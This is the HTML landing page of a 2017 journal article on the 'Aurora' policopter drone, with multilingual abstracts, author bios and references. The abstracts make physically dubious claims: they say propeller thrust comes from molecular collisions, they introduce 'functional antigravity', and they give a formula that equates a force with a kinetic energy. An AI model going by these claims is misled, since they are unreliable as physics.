

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744
body_size: 14454
content:
<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		COMPLETE SEPARATION OF THE VERTICAL AND HORIZONTAL INDEPENDENT COMPONENTS OF THE FLIGHT IN POLICOPTER UAV NAU PKF &quot;AURORA&quot; AND MATHEMATICAL MODEL OF THIS FLIGHT
							| Proceedings of National Aviation University
			</title>

	
<meta name="generator" content="Open Journal Systems 3.3.0.13">
National Aviation University; Advances in aerospace technology 
<meta name="gs_meta_revision" content="1.1"/>
<meta name="citation_journal_title" content="Proceedings of National Aviation University"/>
<meta name="citation_journal_abbrev" content="Proceedings of National Aviation University"/>
<meta name="citation_author" content="Volodymyr Kharchenko"/>
<meta name="citation_author_institution" content="National Aviation University"/>
<meta name="citation_author" content="Alexandr Nakhaba"/>
<meta name="citation_author_institution" content="National Aviation University"/>
<meta name="citation_title" content="Повне відокремлення вертикальної і горизонтальної незалежних складових польоту у полікоптерному БПЛА НАУ ПКФ «Аврора» та математична модель такого польоту"/>
<meta name="citation_language" content="uk"/>
<meta name="citation_date" content="2017/07/14"/>
<meta name="citation_volume" content="71"/>
<meta name="citation_issue" content="2"/>
<meta name="citation_firstpage" content="31"/>
<meta name="citation_lastpage" content="41"/>
<meta name="citation_doi" content="10.18372/2306-1472.71.11744"/>
<meta name="citation_abstract_html_url" content="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744"/>
<meta name="citation_keywords" xml:lang="en" content="oktacopter"/>
<meta name="citation_keywords" xml:lang="en" content="passenger policopter"/>
<meta name="citation_keywords" xml:lang="en" content="policopter"/>
<meta name="citation_keywords" xml:lang="en" content="policopter flyer"/>
<meta name="citation_keywords" xml:lang="en" content="UAV"/>
<meta name="citation_pdf_url" content="https://jrnl.nau.edu.ua/index.php/visnik/article/download/11744/15673"/>
<meta name="citation_pdf_url" content="https://jrnl.nau.edu.ua/index.php/visnik/article/download/11744/15674"/>
<meta name="citation_pdf_url" content="https://jrnl.nau.edu.ua/index.php/visnik/article/download/11744/15675"/>
<meta name="citation_reference" content="Kharchenko V.P., Cybul'ov P.M. (2013) Vykorystannja policopternyh tehnologij dlja buduvannja innovacijnoi' ekonomiky v Ukrai'ni ta shljahy i'h kommercializacii' [Using of policopter technology to build innovative economy in Ukraine and ways to kommertsialization]. Conference on Intellectual Property, 2012, K.: KNTEU, 109 p."/>
<meta name="citation_reference" content="Lebedev VV, Krylov VV (2000) Neotlozhnaja nejrohirurgija [Emergency neurosurgery], M.: Medicine, 568 p."/>
<meta name="citation_reference" content="Johnson, W. (1983) Teorija vertoleta: v 2 knigah [The theory of the helicopter: 2 books.] Moscow: Mir, Bk. 1, 503 p."/>
<meta name="citation_reference" content="Volodko A. M. (1988) Fundamentals of Aerodynamics and helicopter flight dynamics. M .: Transport, 342 p."/>
<meta name="citation_reference" content="Bogdanov Yu C, Mikheev R. A Skulkov DD (1990) Konstrukcija vertoletov [The design of helicopters], M: Mechanical engineering, 272 p."/>
<meta name="citation_reference" content="Kharchenko VP, Chepizhenko VI, Tunick AA, Pavlova SV (2012) Avіonіka bezpіlotnih lіtal'nih aparatіv [Avionics of drones]. K.: OOO &quot;Abris-print&quot;, 464p."/>
<meta name="citation_reference" content="David Hynchul Shim. (2000) Control System Design for Rotorcraft-based Unmanned Aerial Vehicles using Time-domain System Identification IEEE Int. Conference on Control Applications, P. 808-813."/>
<meta name="citation_reference" content="Tunik A.A. Parametric Robust Optimization of Digital Flight Control Systems. /Tunik A.A., Abramovich E.A.// Proceedings of the National Aviation University, 2003, № 2, pp. 31-37."/>
<meta name="citation_reference" content="Nakhaba A.A. SI «Institute of neurosurgery NAMS of Ukraine» (2013), Gіbridnij bagatocіl'ovij avіacіjnij transport. [Hybrid multi-purpose transport aircraft.], State Register of Patents of Ukraine, Kiev, UA, Pat. № 79095."/>
<meta name="citation_reference" content="Nakhaba A.A. SI «Institute of neurosurgery NAMS of Ukraine» (2014), Sposib urgentnogo nadannja specializovanoi' medychnoi' dopomogy hvorym iz tjazhkoju cherepno-mozkovoju travmoju u pershi godyny z momentu oderzhannja travmy z vykorystannjam policopternoi' aviacii'. [Method of urgent specialized medical care to patients with severe traumatic brain injury in the first hour after an injury using policopter aircraft.], State Register of Patents of Ukraine, Kiev, UA, Pat. № 88872."/>
<meta name="citation_reference" content="Nakhaba A.A. SI «Institute of neurosurgery NAMS of Ukraine» (2014), Sposib urgentnogo nadannja specializovanoi' medychnoi' dopomogy hvorym iz uskladnenoju hrebetno-spyno-mozkovoju travmoju u pershi godyny z momentu oderzhannja travmy z vykorystannjam policopternoi' aviacii'. [Method of urgent specialized medical care to patients with complicated vertebro-spinal injury in the first hour after an injury using policopter aircraft.], State Register of Patents of Ukraine, Kiev, UA, Pat. № 88871."/>
<link rel="schema.DC" href="http://purl.org/dc/elements/1.1/" />
<meta name="DC.Creator.PersonalName" content="Volodymyr Kharchenko"/>
<meta name="DC.Creator.PersonalName" content="Alexandr Nakhaba"/>
<meta name="DC.Date.created" scheme="ISO8601" content="2017-07-14"/>
<meta name="DC.Date.dateSubmitted" scheme="ISO8601" content="2017-07-14"/>
<meta name="DC.Date.issued" scheme="ISO8601" content="2017-07-17"/>
<meta name="DC.Date.modified" scheme="ISO8601" content="2017-07-20"/>
<meta name="DC.Description" xml:lang="en" content="Purpose: This article presents a mathematical model and the experimental results of automatic flights of the policopter UAV NAU PKF &quot;Aurora&quot; of oktacopter scheme with additional elektroimpeler engines of horizontal thrust. Methods: UAV NAU PKF &quot;Aurora&quot; is developed for experimental flights in manual, semi-automatic and unmanned modes. The uniqueness and scientific novelty of data of flight testes is in a complete separation and isolation of vertical and horizontal components of the flight, which enables a fundamentally new way of moving of vehicle in the aerial space. This approach gives a ability to obtain all advantages and to eliminate disadvantages of helicopter and airplane in fundamentally new aircraft by structure and by function – namely in the policopter flyer with additional independent engines of the lateral thrust. Results: Obtained a new experimental data that allowed to better understand the nature of the physical forces, providing the flight of the policopter. Discussion: Revised a physical basis of the airscrew (propeller), namely on the example of flight of the policopter proved that most of the thrust of the propeller provided by the mechanical impulse (kinetic energy Ек=mv2/2) by the impulse, that a airscrew receives at his collisions with air molecules,but not by the gradient of air pressure below and above the airscrew. Is put forward a hypothesis of gravitational nature of the flight and introduced the notion of &quot;functional antigravity&quot;, that a force completely identical in function and opposite on the direction of the force of gravity (gravity force). Deduced a mathematical formula of &quot;functionally antigravitational&quot; transport, namely:G·M·m/R2 = mI·v2/2 – for the flights of the aircraft with a mass m over universal astronomical body with a mass M, and m·g = mI·v2/2 – for the flights of the aircraft with mass m over a planet Earth."/>
<meta name="DC.Description" xml:lang="ru" content="Цель: Разработать математическую и экспериментальную модель летательного аппарата с полностью независимыми и разделенными горизонтальной и вертикальной составляющими полёта. Методы исследования: С 06.06.2016 по 10.06.2016 проведена серия экспериментальных полётов (20 полётов) 10 крыс на высоту 1000 метров на поликоптере НАУ ПКФ «Аврора» в герметичной и открытой кабине. Результаты: Полученные логи «черного ящика» автопилота свидетельствуют о крайне незначительных колебаниях по тангажу, крену и рысканию во время полёта, о незначительных колебаниях по высоте при почти неподвижном зависании поликоптера на разных высотах. Обсуждение: Разработанная математическая и экспериментальная модель обеспечивают более точный полёт летательного аппарата в автоматическом и полуавтоматическом режимах. По уровню вредных механических воздействий на организм человека (перегрузка ускорение, колебания, вибрации) поликоптерный транспорт в десятки раз безопаснее для пассажиров, чем автомобильный транспорт, что имеет особое значение при доставке пациентов нейрохирургического, политравматологического, кардиологического и реанимационного профиля в тяжелом и крайне тяжелом состояниях в операционные и реанимационные отделения больниц и медицинских центров. В ходе данных экспериментов пересмотрена природа действия воздушного винта, а именно доказано, что главная движущая сила воздушного винта – механический импульс (кинетическая энергия Ек = mv2/2), который воздушный винт получает при столкновении с молекулами воздуха при его вращении, а не градиент давлений воздуха над и под винтом. То есть доказана механическая (гравитационная) природа движущей (подъемной) силы воздушного винта. Введено понятие «функциональной антигравитации», а именно создания силы подобной по природе силе тяжести (силе гравитации) но противоположной ей по направлению действия (по вектору), что главным образом и обезвешивает поликоптер или вертолёт при его вертикальном взлёте и лежит в основе полёта любого транспорта с вертикальным взлётом (вертолётов, поликоптеров). Выдвинута гипотеза гравитационной природы полёта поликоптера и вертолёта и выведена математическая формула «функционально антигравитационного» транспорта, а именно: G·M·m/R2 = mI·v2/2 – для полётов над универсальным астрономическим телом с массой M летательного аппарата массой m, и m·g = mI·v2/2 – для полётов над планетой Земля летательного аппарата массой m."/>
<meta name="DC.Description" xml:lang="uk" content="Мета: Розробити математичну і експериментальну модель літального апарату із повністю незалежними і відокремленими одна від одної горизонтальної та вертикальної складовими польоту. Методи дослідження: З 06.06.2016 по 10.06.2016 проведена серія експериментальних польотів (20 польотів) 10 щурів на висоту 1000 метрів на полікоптері НАУ ПКФ «Аврора» у герметичній та відкритій кабіні. Результати: Отримані логи «чорної скриньки» автопілота свідчать про зовсім незначні коливання по тангажу, крену і рисканню під час польоту та незначні коливання по висоті під час майже нерухомого зависання полікоптеру на різних висотах. Обговорення: Розроблена математична і експериментальна модель забезпечують більш точний політ літального апарату у автоматичному та напівавтоматичному режимах. За рівнем шкідливих механічних впливів на організм людини (перевантаження прискорення, коливання, вібрації) полікоптерний транспорт в десятки разів безпечніший для пасажирів, ніж автомобільний транспорт, що має особливе значення при доставці пацієнтів нейрохірургічного, політравматологіческого, кардіологічного та реанімаційного профілю у тяжкому і вкрай тяжкому станах у операційні та реанімаційні відділення лікарень і медичних центрів. У ході даних експериментів переглянута природа дії повітряного гвинта, а саме доведено, що головна рухаюча сила повітряного гвинта – є механічний імпульс (кінетична енергія Ек=mv2/2), що гвинт отримує при зіткненні із молекулами повітря при його обертанні, а не градієнт тисків повітря над і під гвинтом. Тобто доведена механічна (гравітаційна) природа рухаючої (підйомної) сили повітряного гвинта. Введено поняття «функціональної антигравітації», тобто створення сили подібної за природою силі ваги (силі гравітації) і протилежної їй за напрямом дії (вектором), що головним чином і обезважує полікоптер або гвинтокрил при його вертикальному зльоті і що лежить в основі польоту любого транспорту із вертикальним зльотом (гвинтокрилів, полікоптерів). Висунута гіпотеза гравітаційної природи польоту полікоптера та гвинтокрила і виведена математична формула «функціонально антигравітаційного» транспорту, а саме: G·M·m/R2 = mI·v2/2 – для польотів над універсальним астрономічним тілом із масою M літального апарату масою m, та m·g = mI·v2/2 – для польотів над планетою Земля літального апарату масою m."/>
<meta name="DC.Format" scheme="IMT" content="application/pdf"/>
<meta name="DC.Format" scheme="IMT" content="application/pdf"/>
<meta name="DC.Format" scheme="IMT" content="application/pdf"/>
<meta name="DC.Identifier" content="11744"/>
<meta name="DC.Identifier.pageNumber" content="31-41"/>
<meta name="DC.Identifier.DOI" content="10.18372/2306-1472.71.11744"/>
<meta name="DC.Identifier.URI" content="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744"/>
<meta name="DC.Language" scheme="ISO639-1" content="uk"/>
<meta name="DC.Rights" content="Copyright (c)  "/>
<meta name="DC.Rights" content=""/>
<meta name="DC.Source" content="Proceedings of National Aviation University"/>
<meta name="DC.Source.Issue" content="2"/>
<meta name="DC.Source.Volume" content="71"/>
<meta name="DC.Source.URI" content="https://jrnl.nau.edu.ua/index.php/visnik"/>
<meta name="DC.Subject" xml:lang="en" content="oktacopter"/>
<meta name="DC.Subject" xml:lang="en" content="passenger policopter"/>
<meta name="DC.Subject" xml:lang="en" content="policopter"/>
<meta name="DC.Subject" xml:lang="en" content="policopter flyer"/>
<meta name="DC.Subject" xml:lang="en" content="UAV"/>
<meta name="DC.Title" content="COMPLETE SEPARATION OF THE VERTICAL AND HORIZONTAL INDEPENDENT COMPONENTS OF THE FLIGHT IN POLICOPTER UAV NAU PKF &quot;AURORA&quot; AND MATHEMATICAL MODEL OF THIS FLIGHT"/>
<meta name="DC.Title.Alternative" xml:lang="en" content="COMPLETE SEPARATION OF THE VERTICAL AND HORIZONTAL INDEPENDENT COMPONENTS OF THE FLIGHT IN POLICOPTER UAV NAU PKF &quot;AURORA&quot; AND MATHEMATICAL MODEL OF THIS FLIGHT"/>
<meta name="DC.Title.Alternative" xml:lang="ru" content="Полное разделение вертикальной и горизонтальной независимых составляющих полёта в поликоптерном БПЛА НАУ ПКФ «Аврора» и математическая модель такого полёта"/>
<meta name="DC.Type" content="Text.Serial.Journal"/>
<meta name="DC.Type.articleType" content="AEROSPACE SYSTEMS FOR MONITORING AND CONTROL"/>
<link rel="alternate" type="application/atom+xml" href="https://jrnl.nau.edu.ua/index.php/visnik/gateway/plugin/AnnouncementFeedGatewayPlugin/atom">
<link rel="alternate" type="application/rdf+xml" href="https://jrnl.nau.edu.ua/index.php/visnik/gateway/plugin/AnnouncementFeedGatewayPlugin/rss">
<link rel="alternate" type="application/rss+xml" href="https://jrnl.nau.edu.ua/index.php/visnik/gateway/plugin/AnnouncementFeedGatewayPlugin/rss2">
	<link rel="stylesheet" href="https://jrnl.nau.edu.ua/index.php/visnik/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="https://jrnl.nau.edu.ua/index.php/visnik/$$$call$$$/page/page/css?name=font" type="text/css" /><link rel="stylesheet" href="https://jrnl.nau.edu.ua/lib/pkp/styles/fontawesome/fontawesome.css?v=3.3.0.13" type="text/css" />
</head>
<body class="pkp_page_article pkp_op_view has_site_logo" dir="ltr">
	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
						 <nav class="cmp_skip_to_content" aria-label="Jump to content links">
	<a href="#pkp_content_main">Skip to main content</a>
	<a href="#siteNav">Skip to main navigation menu</a>
		<a href="#pkp_content_footer">Skip to site footer</a>
</nav>

			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
					<button class="pkp_site_nav_toggle">
						<span>Open Menu</span>
					</button>
										<div class="pkp_site_name">
																<a href="						https://jrnl.nau.edu.ua/index.php/visnik/index
					" class="is_img">
							<img src="https://jrnl.nau.edu.ua/public/journals/3/pageHeaderLogoImage_ru_RU" width="139" height="115" alt="Национальный авиационный университет" />
						</a>
										</div>
				</div>

				
				<nav class="pkp_site_nav_menu" aria-label="Site Navigation">
					<a id="siteNav"></a>
					<div class="pkp_navigation_primary_row">
						<div class="pkp_navigation_primary_wrapper">
																				<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/current">
					Current
				</a>
							</li>
								<li class="">
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/archive">
					Archives
				</a>
							</li>
								<li class="">
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/announcement">
					Announcements
				</a>
							</li>
								<li class="">
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/about">
					About
				</a>
									<ul>
																					<li class="">
									<a href="https://jrnl.nau.edu.ua/index.php/visnik/about">
										About the Journal
									</a>
								</li>
																												<li class="">
									<a href="https://jrnl.nau.edu.ua/index.php/visnik/about/submissions">
										Submissions
									</a>
								</li>
																												<li class="">
									<a href="https://jrnl.nau.edu.ua/index.php/visnik/about/editorialTeam">
										Editorial Team
									</a>
								</li>
																												<li class="">
									<a href="https://jrnl.nau.edu.ua/index.php/visnik/about/privacy">
										Privacy Statement
									</a>
								</li>
																												<li class="">
									<a href="https://jrnl.nau.edu.ua/index.php/visnik/about/contact">
										Contact
									</a>
								</li>
																		</ul>
							</li>
			</ul>

				

																						<div class="pkp_navigation_search_wrapper">
									<a href="https://jrnl.nau.edu.ua/index.php/visnik/search" class="pkp_search pkp_search_desktop">
										<span class="fa fa-search" aria-hidden="true"></span>
										Search
									</a>
								</div>
													</div>
					</div>
					<div class="pkp_navigation_user_wrapper" id="navigationUserWrapper">
							<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
								<li class="profile">
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/user/register">
					Register
				</a>
							</li>
								<li class="profile">
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/login">
					Login
				</a>
							</li>
										</ul>

					</div>
				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content has_sidebar">
			<div class="pkp_structure_main" role="main">
				<a id="pkp_content_main"></a>

<div class="page page_article">
			<nav class="cmp_breadcrumbs" role="navigation" aria-label="You are here:">
	<ol>
		<li>
			<a href="https://jrnl.nau.edu.ua/index.php/visnik/index">
				Home
			</a>
			<span class="separator">/</span>
		</li>
		<li>
			<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/archive">
				Archives
			</a>
			<span class="separator">/</span>
		</li>
					<li>
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/603">
					Vol. 71 No. 2 (2017)
				</a>
				<span class="separator">/</span>
			</li>
				<li class="current" aria-current="page">
			<span aria-current="page">
									AEROSPACE SYSTEMS FOR MONITORING AND CONTROL
							</span>
		</li>
	</ol>
</nav>
	
		  	 <article class="obj_article_details">

		
	<h1 class="page_title">
		COMPLETE SEPARATION OF THE VERTICAL AND HORIZONTAL INDEPENDENT COMPONENTS OF THE FLIGHT IN POLICOPTER UAV NAU PKF &quot;AURORA&quot; AND MATHEMATICAL MODEL OF THIS FLIGHT
	</h1>

	
	<div class="row">
		<div class="main_entry">

							<section class="item authors">
					<h2 class="pkp_screen_reader">Authors</h2>
					<ul class="authors">
											<li>
							<span class="name">
								Volodymyr Kharchenko
							</span>
															<span class="affiliation">
									National Aviation University
																	</span>
																				</li>
											<li>
							<span class="name">
								Alexandr Nakhaba
							</span>
															<span class="affiliation">
									National Aviation University
																	</span>
																				</li>
										</ul>
				</section>
			
																												<section class="item doi">
						<h2 class="label">
														DOI:
						</h2>
						<span class="value">
							<a href="https://doi.org/10.18372/2306-1472.71.11744">
								https://doi.org/10.18372/2306-1472.71.11744
							</a>
						</span>
					</section>
							
									<section class="item keywords">
				<h2 class="label">
										Keywords:
				</h2>
				<span class="value">
											oktacopter, 											passenger policopter, 											policopter, 											policopter flyer, 											UAV									</span>
			</section>
			
										<section class="item abstract">
					<h2 class="label">Abstract</h2>
					<strong><em>Purpose: </em></strong><em>This article presents a mathematical model and the experimental results of automatic flights of the policopter UAV NAU PKF "Aurora" of oktacopter scheme with additional elektroimpeler engines of horizontal thrust. <strong>Methods:</strong> UAV NAU PKF "Aurora" is developed for experimental flights in manual, semi-automatic and unmanned modes. The uniqueness and scientific novelty of data of flight testes is in a complete separation and isolation of vertical and horizontal components of the flight, which enables a fundamentally new way of moving of vehicle in the aerial space. This approach gives a ability to obtain all advantages and to eliminate disadvantages of helicopter and airplane in fundamentally new aircraft by structure and by function – namely in the policopter flyer with additional independent engines of the lateral thrust. <strong>Results: </strong>Obtained a new experimental data that allowed to better understand the nature of the physical forces, providing the flight of the policopter. <strong>Discussion:</strong> Revised a physical basis of the airscrew (propeller), namely on the example of flight of the policopter proved that most of the thrust of the propeller provided by the mechanical impulse (kinetic energy Е<sub>к</sub>=mv<sup>2</sup>/2) by the impulse, that a airscrew receives at his collisions with air molecules,but not by the gradient of air pressure below and above the airscrew. Is put forward a hypothesis of gravitational nature of the flight and introduced the notion of "functional antigravity", that a force completely identical in function and opposite on the direction of the force of gravity (gravity force). Deduced a mathematical formula of "functionally antigravitational" transport, namely:G·M·m/R<sup>2 </sup>= m<sub>I</sub>·v<sup>2</sup>/2 – for the flights of the aircraft with a mass m over universal astronomical body with a mass M, and m·g = m<sub>I</sub>·v<sup>2</sup>/2 – for the flights of the aircraft with mass m over a planet Earth.</em>
				</section>
			
			

																																																<section class="item author_bios">
					<h2 class="label">
													Author Biographies
											</h2>
																		<section class="sub_item">
								<h3 class="label">
																																							Volodymyr Kharchenko, <span class="affiliation">National Aviation University</span>
																	</h3>
								<div class="value">
									<p><strong>Kharchenko Volodymyr.</strong> Doctor of Engineering. Professor.</p> <p>Vice-Rector on Scientific Work of the National Aviation University, Kyiv, Ukraine.</p> <p>Editor-in-Chief of the scientific journal Proceedings of the National Aviation  University.</p> <p>Winner of the State Prize of Ukraine in Science and Technology, Honored Worker of Science and Technology of Ukraine.</p> <p>Education: Kyiv Institute of Civil Aviation Engineers, Kyiv, Ukraine.</p> <p>Research area: management of complex socio-technical systems, air navigation systems and automatic decision-making systems aimed at avoidance conflict situations, space information technology design, air navigation services in Ukraine provided by СNS/АТМ systems.</p>
								</div>
							</section>
																								<section class="sub_item">
								<h3 class="label">
																																							Alexandr Nakhaba, <span class="affiliation">National Aviation University</span>
																	</h3>
								<div class="value">
									<p><strong>Nakhaba Alexandr.</strong> (1980). Post-graduate Student.</p> National Aviation University, Kyiv, Ukraine.
								</div>
							</section>
															</section>
			
										<section class="item references">
					<h2 class="label">
						References
					</h2>
					<div class="value">
																					<p>Kharchenko V.P., Cybul'ov P.M. (2013) Vykorystannja policopternyh tehnologij dlja buduvannja innovacijnoi' ekonomiky v Ukrai'ni ta shljahy i'h kommercializacii' [Using of policopter technology to build innovative economy in Ukraine and ways to kommertsialization]. Conference on Intellectual Property, 2012, K.: KNTEU, 109 p. </p>
															<p>Lebedev VV, Krylov VV (2000) Neotlozhnaja nejrohirurgija [Emergency neurosurgery], M.: Medicine, 568 p. </p>
															<p>Johnson, W. (1983) Teorija vertoleta: v 2 knigah [The theory of the helicopter: 2 books.] Moscow: Mir, Bk. 1, 503 p. </p>
															<p>Volodko A. M. (1988) Fundamentals of Aerodynamics and helicopter flight dynamics. M .: Transport, 342 p. </p>
															<p>Bogdanov Yu C, Mikheev R. A Skulkov DD (1990) Konstrukcija vertoletov [The design of helicopters], M: Mechanical engineering, 272 p. </p>
															<p>Kharchenko VP, Chepizhenko VI, Tunick AA, Pavlova SV (2012) Avіonіka bezpіlotnih lіtal'nih aparatіv [Avionics of drones]. K.: OOO "Abris-print", 464p. </p>
															<p>David Hynchul Shim. (2000) Control System Design for Rotorcraft-based Unmanned Aerial Vehicles using Time-domain System Identification IEEE Int. Conference on Control Applications, P. 808-813. </p>
															<p>Tunik A.A. Parametric Robust Optimization of Digital Flight Control Systems. /Tunik A.A., Abramovich E.A.// Proceedings of the National Aviation University, 2003, № 2, pp. 31-37. </p>
															<p>Nakhaba A.A. SI «Institute of neurosurgery NAMS of Ukraine» (2013), Gіbridnij bagatocіl'ovij avіacіjnij transport. [Hybrid multi-purpose transport aircraft.], State Register of Patents of Ukraine, Kiev, UA, Pat. № 79095. </p>
															<p>Nakhaba A.A. SI «Institute of neurosurgery NAMS of Ukraine» (2014), Sposib urgentnogo nadannja specializovanoi' medychnoi' dopomogy hvorym iz tjazhkoju cherepno-mozkovoju travmoju u pershi godyny z momentu oderzhannja travmy z vykorystannjam policopternoi' aviacii'. [Method of urgent specialized medical care to patients with severe traumatic brain injury in the first hour after an injury using policopter aircraft.], State Register of Patents of Ukraine, Kiev, UA, Pat. № 88872. </p>
															<p>Nakhaba A.A. SI «Institute of neurosurgery NAMS of Ukraine» (2014), Sposib urgentnogo nadannja specializovanoi' medychnoi' dopomogy hvorym iz uskladnenoju hrebetno-spyno-mozkovoju travmoju u pershi godyny z momentu oderzhannja travmy z vykorystannjam policopternoi' aviacii'. [Method of urgent specialized medical care to patients with complicated vertebro-spinal injury in the first hour after an injury using policopter aircraft.], State Register of Patents of Ukraine, Kiev, UA, Pat. № 88871. </p>
																		</div>
				</section>
			
		</div><!-- .main_entry -->

		<div class="entry_details">

						
										<div class="item galleys">
					<h2 class="pkp_screen_reader">
						Downloads
					</h2>
					<ul class="value galleys_links">
													<li>
								
	
							

<a class="obj_galley_link pdf" href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744/15673">

		
	PDF

	</a>
							</li>
													<li>
								
	
							

<a class="obj_galley_link pdf" href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744/15674">

		
	PDF (Русский)

	</a>
							</li>
													<li>
								
	
							

<a class="obj_galley_link pdf" href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/11744/15675">

		
	PDF (Українська)

	</a>
							</li>
											</ul>
				</div>
						
						<div class="item published">
				<section class="sub_item">
					<h2 class="label">
						Published
					</h2>
					<div class="value">
																			<span>14-07-2017</span>
																	</div>
				</section>
							</div>
			
										<div class="item citation">
					<section class="sub_item citation_display">
						<h2 class="label">
							How to Cite
						</h2>
						<div class="value">
							<div id="citationOutput" role="region" aria-live="polite">
								<div class="csl-bib-body">
  <div class="csl-entry">Kharchenko, V., &#38; Nakhaba, A. (2017). COMPLETE SEPARATION OF THE VERTICAL AND HORIZONTAL INDEPENDENT COMPONENTS OF THE FLIGHT IN POLICOPTER UAV NAU PKF "AURORA" AND MATHEMATICAL MODEL OF THIS FLIGHT. <i>Proceedings of National Aviation University</i>, <i>71</i>(2), 31–41. https://doi.org/10.18372/2306-1472.71.11744</div>
</div>
							</div>
							<div class="citation_formats">
								<button class="cmp_button citation_formats_button" aria-controls="cslCitationFormats" aria-expanded="false" data-csl-dropdown="true">
									More Citation Formats
								</button>
								<div id="cslCitationFormats" class="citation_formats_list" aria-hidden="true">
									<ul class="citation_formats_styles">
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/acm-sig-proceedings?submissionId=11744&amp;publicationId=11543"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/acm-sig-proceedings?submissionId=11744&amp;publicationId=11543&amp;return=json"
												>
													ACM
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/acs-nano?submissionId=11744&amp;publicationId=11543"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/acs-nano?submissionId=11744&amp;publicationId=11543&amp;return=json"
												>
													ACS
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/apa?submissionId=11744&amp;publicationId=11543"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/apa?submissionId=11744&amp;publicationId=11543&amp;return=json"
												>
													APA
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/associacao-brasileira-de-normas-tecnicas?submissionId=11744&amp;publicationId=11543"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/associacao-brasileira-de-normas-tecnicas?submissionId=11744&amp;publicationId=11543&amp;return=json"
												>
													ABNT
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/chicago-author-date?submissionId=11744&amp;publicationId=11543"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/chicago-author-date?submissionId=11744&amp;publicationId=11543&amp;return=json"
												>
													Chicago
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/harvard-cite-them-right?submissionId=11744&amp;publicationId=11543"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/harvard-cite-them-right?submissionId=11744&amp;publicationId=11543&amp;return=json"
												>
													Harvard
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/ieee?submissionId=11744&amp;publicationId=11543"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/ieee?submissionId=11744&amp;publicationId=11543&amp;return=json"
												>
													IEEE
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/modern-language-association?submissionId=11744&amp;publicationId=11543"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/modern-language-association?submissionId=11744&amp;publicationId=11543&amp;return=json"
												>
													MLA
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/turabian-fullnote-bibliography?submissionId=11744&amp;publicationId=11543"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/turabian-fullnote-bibliography?submissionId=11744&amp;publicationId=11543&amp;return=json"
												>
													Turabian
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/vancouver?submissionId=11744&amp;publicationId=11543"
													data-load-citation
													data-json-href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/get/vancouver?submissionId=11744&amp;publicationId=11543&amp;return=json"
												>
													Vancouver
												</a>
											</li>
																			</ul>
																			<div class="label">
											Download Citation
										</div>
										<ul class="citation_formats_styles">
																							<li>
													<a href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/download/ris?submissionId=11744&amp;publicationId=11543">
														<span class="fa fa-download"></span>
														Endnote/Zotero/Mendeley (RIS)
													</a>
												</li>
																							<li>
													<a href="https://jrnl.nau.edu.ua/index.php/visnik/citationstylelanguage/download/bibtex?submissionId=11744&amp;publicationId=11543">
														<span class="fa fa-download"></span>
														BibTeX
													</a>
												</li>
																					</ul>
																	</div>
							</div>
						</div>
					</section>
				</div>
			
										<div class="item issue">

											<section class="sub_item">
							<h2 class="label">
								Issue
